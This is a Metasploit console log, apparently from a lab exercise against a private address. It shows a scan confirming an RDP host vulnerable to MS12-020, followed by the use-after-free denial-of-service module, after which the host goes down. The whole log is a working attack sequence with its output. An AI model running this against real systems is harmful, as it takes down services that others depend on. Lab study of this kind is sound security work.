 msf6 auxiliary(scanner/rdp/ms12_020_check) > search ms12-020
Matching Modules
================
#  Name                                        Disclosure Date  Rank    Check  Description
-  ----                                        ---------------  ----    -----  -----------
0  auxiliary/scanner/rdp/ms12_020_check                         normal  Yes    MS12-020 Microsoft Remote Desktop Checker
1  auxiliary/dos/windows/rdp/ms12_020_maxchannelids  2012-03-16       normal  No     MS12-020 Microsoft Remote Desktop Use-After-Free DoS
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(scanner/rdp/ms12_020_check) > use 0
msf6 auxiliary(scanner/rdp/ms12_020_check) > run
[+] 172.28.128.3:3389     - 172.28.128.3:3389 - The target is vulnerable.
[*] 172.28.128.3:3389     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/ms12_020_check) > use 1
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 172.28.128.3
[*] 172.28.128.3:3389 - 172.28.128.3:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 172.28.128.3:3389 - 172.28.128.3:3389 - 210 bytes sent
[*] 172.28.128.3:3389 - 172.28.128.3:3389 - Checking RDP status...
[+] 172.28.128.3:3389 - 172.28.128.3:3389 seems down
[*] Auxiliary module execution completed